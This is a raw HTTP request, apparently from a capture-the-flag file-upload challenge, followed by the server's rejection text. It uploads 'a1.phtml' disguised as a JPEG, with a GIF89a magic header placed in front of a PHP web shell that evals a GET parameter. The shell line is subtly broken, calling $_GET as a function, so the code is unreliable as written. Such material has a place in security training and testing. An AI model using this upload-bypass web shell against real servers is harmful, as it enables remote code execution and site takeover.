 POST /upload_file.php HTTP/1.1
Host: 118.25.14.40:8107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------18467633426500
Content-Length: 328
Origin: http://118.25.14.40:8107
DNT: 1
Connection: close
Referer: http://118.25.14.40:8107/
Cookie: td_cookie=179461510
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename="a1.phtml"
Content-Type: image/jpeg
GIF89a
<?php
eval($_GET("a"));
?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
提交
-----------------------------18467633426500--
NO! HACKER! your file included
'<?'